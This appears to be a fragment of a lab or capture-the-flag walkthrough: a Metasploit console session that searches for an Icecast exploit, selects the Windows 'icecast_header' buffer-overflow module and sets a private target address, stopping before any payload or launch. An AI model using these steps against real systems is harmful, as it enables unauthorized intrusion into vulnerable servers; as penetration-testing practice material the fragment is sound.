 msf5 > search icecast
Matching Modules
================
#  Name                                 Disclosure Date  Rank   Check  Description
-  ----                                 ---------------  ----   -----  -----------
0  exploit/windows/http/icecast_header  2004-09-28       great  No     Icecast Header Overwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) >